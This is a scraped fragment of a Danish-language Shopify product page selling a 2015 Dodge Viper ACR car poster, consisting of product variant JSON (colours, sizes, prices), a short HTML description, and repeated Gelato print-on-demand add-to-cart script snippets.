Drivarts","id":47794844303704,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47650435432792,"title":"Grå \/ 30x45","option1":"Grå","option2":"30x45","option3":null,"sku":"PDG3PD1867S","requires_shipping":true,"taxable":true,"featured_image":{"id":55137124843864,"product_id":8927539331416,"position":2,"created_at":"2024-04-26T14:44:18+02:00","updated_at":"2025-09-08T16:10:46+02:00","alt":"Dodge Viper ACR 2015 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646","variant_ids":[47650435400024,47650435432792,47650435465560,47650435498328,47650435531096]},"available":true,"name":"2015 Dodge Viper ACR  - Grå \/ 30x45","public_title":"Grå \/ 30x45","options":["Grå","30x45"],"price":18300,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Dodge Viper ACR 2015 Gris \/ 60x90 Drivarts","id":47794844303704,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47650435465560,"title":"Grå \/ 40x60","option1":"Grå","option2":"40x60","option3":null,"sku":"PDG4PD1868S","requires_shipping":true,"taxable":true,"featured_image":{"id":55137124843864,"product_id":8927539331416,"position":2,"created_at":"2024-04-26T14:44:18+02:00","updated_at":"2025-09-08T16:10:46+02:00","alt":"Dodge Viper ACR 2015 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646","variant_ids":[47650435400024,47650435432792,47650435465560,47650435498328,47650435531096]},"available":true,"name":"2015 Dodge Viper ACR  - Grå \/ 40x60","public_title":"Grå \/ 40x60","options":["Grå","40x60"],"price":19800,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Dodge Viper ACR 2015 Gris \/ 60x90 Drivarts","id":47794844303704,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47650435498328,"title":"Grå \/ 50x70","option1":"Grå","option2":"50x70","option3":null,"sku":"PDG5PD1869S","requires_shipping":true,"taxable":true,"featured_image":{"id":55137124843864,"product_id":8927539331416,"position":2,"created_at":"2024-04-26T14:44:18+02:00","updated_at":"2025-09-08T16:10:46+02:00","alt":"Dodge Viper ACR 2015 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646","variant_ids":[47650435400024,47650435432792,47650435465560,47650435498328,47650435531096]},"available":true,"name":"2015 Dodge Viper ACR  - Grå \/ 50x70","public_title":"Grå \/ 50x70","options":["Grå","50x70"],"price":25100,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Dodge Viper ACR 2015 Gris \/ 60x90 Drivarts","id":47794844303704,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47650435531096,"title":"Grå \/ 60x90","option1":"Grå","option2":"60x90","option3":null,"sku":"PDG6PD1870S","requires_shipping":true,"taxable":true,"featured_image":{"id":55137124843864,"product_id":8927539331416,"position":2,"created_at":"2024-04-26T14:44:18+02:00","updated_at":"2025-09-08T16:10:46+02:00","alt":"Dodge Viper ACR 2015 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646","variant_ids":[47650435400024,47650435432792,47650435465560,47650435498328,47650435531096]},"available":true,"name":"2015 Dodge Viper ACR  - Grå \/ 60x90","public_title":"Grå \/ 60x90","options":["Grå","60x90"],"price":27400,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Dodge Viper ACR 2015 Gris \/ 60x90 Drivarts","id":47794844303704,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47650435563864,"title":"hvid \/ 21x29,7","option1":"hvid","option2":"21x29,7","option3":null,"sku":"PDB2PD1871S","requires_shipping":true,"taxable":true,"featured_image":{"id":55137124745560,"product_id":8927539331416,"position":1,"created_at":"2024-04-26T14:44:18+02:00","updated_at":"2025-09-08T16:10:46+02:00","alt":"Dodge Viper ACR 2015 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646","variant_ids":[47650435563864,47650435596632,47650435629400,47650435662168,47650435694936]},"available":true,"name":"2015 Dodge Viper ACR  - hvid \/ 21x29,7","public_title":"hvid \/ 21x29,7","options":["hvid","21x29,7"],"price":12900,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Dodge Viper ACR 2015 Blanc \/ 60x90 Drivarts","id":47794844270936,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47650435596632,"title":"hvid \/ 30x45","option1":"hvid","option2":"30x45","option3":null,"sku":"PDB3PD1872S","requires_shipping":true,"taxable":true,"featured_image":{"id":55137124745560,"product_id":8927539331416,"position":1,"created_at":"2024-04-26T14:44:18+02:00","updated_at":"2025-09-08T16:10:46+02:00","alt":"Dodge Viper ACR 2015 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646","variant_ids":[47650435563864,47650435596632,47650435629400,47650435662168,47650435694936]},"available":true,"name":"2015 Dodge Viper ACR  - hvid \/ 30x45","public_title":"hvid \/ 30x45","options":["hvid","30x45"],"price":18300,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Dodge Viper ACR 2015 Blanc \/ 60x90 Drivarts","id":47794844270936,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47650435629400,"title":"hvid \/ 40x60","option1":"hvid","option2":"40x60","option3":null,"sku":"PDB4PD1873S","requires_shipping":true,"taxable":true,"featured_image":{"id":55137124745560,"product_id":8927539331416,"position":1,"created_at":"2024-04-26T14:44:18+02:00","updated_at":"2025-09-08T16:10:46+02:00","alt":"Dodge Viper ACR 2015 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646","variant_ids":[47650435563864,47650435596632,47650435629400,47650435662168,47650435694936]},"available":true,"name":"2015 Dodge Viper ACR  - hvid \/ 40x60","public_title":"hvid \/ 40x60","options":["hvid","40x60"],"price":19800,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Dodge Viper ACR 2015 Blanc \/ 60x90 Drivarts","id":47794844270936,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47650435662168,"title":"hvid \/ 50x70","option1":"hvid","option2":"50x70","option3":null,"sku":"PDB5PD1874S","requires_shipping":true,"taxable":true,"featured_image":{"id":55137124745560,"product_id":8927539331416,"position":1,"created_at":"2024-04-26T14:44:18+02:00","updated_at":"2025-09-08T16:10:46+02:00","alt":"Dodge Viper ACR 2015 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646","variant_ids":[47650435563864,47650435596632,47650435629400,47650435662168,47650435694936]},"available":true,"name":"2015 Dodge Viper ACR  - hvid \/ 50x70","public_title":"hvid \/ 50x70","options":["hvid","50x70"],"price":25100,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Dodge Viper ACR 2015 Blanc \/ 60x90 Drivarts","id":47794844270936,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47650435694936,"title":"hvid \/ 60x90","option1":"hvid","option2":"60x90","option3":null,"sku":"PDB6PD1875S","requires_shipping":true,"taxable":true,"featured_image":{"id":55137124745560,"product_id":8927539331416,"position":1,"created_at":"2024-04-26T14:44:18+02:00","updated_at":"2025-09-08T16:10:46+02:00","alt":"Dodge Viper ACR 2015 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646","variant_ids":[47650435563864,47650435596632,47650435629400,47650435662168,47650435694936]},"available":true,"name":"2015 Dodge Viper ACR  - hvid \/ 60x90","public_title":"hvid \/ 60x90","options":["hvid","60x90"],"price":27400,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Dodge Viper ACR 2015 Blanc \/ 60x90 Drivarts","id":47794844270936,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646","\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646","\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644"],"featured_image":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646","options":["Farver","Størrelser (Cm)"],"media":[{"alt":"Dodge Viper ACR 2015 Blanc \/ 60x90 Drivarts","id":47794844270936,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646","width":750},{"alt":"Dodge Viper ACR 2015 Gris \/ 60x90 Drivarts","id":47794844303704,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646","width":750},{"alt":"Dodge Viper ACR 2015 Noir \/ 60x90 Drivarts","id":47794844238168,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644","width":750}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003ch2 style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan\u003eFordi hvert look fortjener en dosis adrenalin og stil, lad bilverdenen omdefinere din indretning.\u003c\/span\u003e\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003eHurtig levering ( \u003cstrong\u003e2 til 3 dage\u003c\/strong\u003e )\u003c\/li\u003e\n\u003cli\u003eMere end \u003cstrong\u003e5.000\u003c\/strong\u003e tilfredse kunder\u003cbr\u003e\u003c\/li\u003e\n\u003cli\u003eSporet levering på alle ordrer\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #000000;\" data-mce-style=\"color: #000000;\"\u003eEr din plakat defekt? \u003cstrong\u003eDriverts\u003c\/strong\u003e sender dig en ny!\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2 style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan\u003eUdskrivningsoplysninger:\u003c\/span\u003e\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan\u003e\u003cstrong\u003e170 g\/m²\u003c\/strong\u003e museumskvalitetspapir\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003e\u003cspan\u003eSendes i solid emballage, der beskytter plakaten\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003e\u003cspan\u003eHalvblankt papir (silke)\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan style=\"color: #b3b3b3;\" data-mce-style=\"color: #b3b3b3;\"\u003e\u003cem\u003eAnsvarsfraskrivelse: Vi er ikke tilknyttet nogen af ​​de mærker, der vises i vores kunstværk. Vi er bare store fans, der gerne vil hjælpe med at dyrke kulturen. Hvis nogen af ​​mærkerne ikke ønsker at blive vist på vores side, bedes du sende os en e-mail på support@drivarts.com for at få dem fjernet.\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e"}
  gelatoData.gelatoPPSelectors = {}
  
  
  
  
  
  gelatoData.gelatoPPSelectors.showPersonalizeTab = Boolean(true)
  gelatoData.gelatoPPSelectors.hidePreviewButton = Boolean(false)
  gelatoData.gelatoPPSelectors.zoomInPreview = Boolean(false)
  gelatoData.gelatoPPSelectors.enableManualSaveDraft = Boolean(false)
</script>
<script type="module" src="https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/messageListener.js" defer="defer"></script>











  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '8927539331416',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '8927539331416',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '8927539331416',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '8927539331416',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '8927539331416',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '8927539331416',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '8927539331416',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '8927539331416',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
